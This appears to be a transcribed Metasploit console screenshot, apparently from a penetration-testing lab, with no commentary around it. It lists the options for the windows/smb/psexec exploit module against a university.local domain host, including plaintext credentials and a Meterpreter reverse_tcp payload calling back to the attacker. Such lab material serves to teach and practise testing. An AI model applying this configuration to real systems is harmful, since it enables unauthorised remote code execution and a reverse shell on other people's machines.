 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required
---- --------------- --------
RHOSTS 192.168.242.169 yes
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE ADMIN$ yes
SMBDomain university.local no
SMBPass Password1 no
SMBUser dtsarouchas no
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit techniqu
LHOST eth0 yes The listen ad
LPORT 444 yes The listen po
Exploit target:
Id Name
-- ----
2 Native upload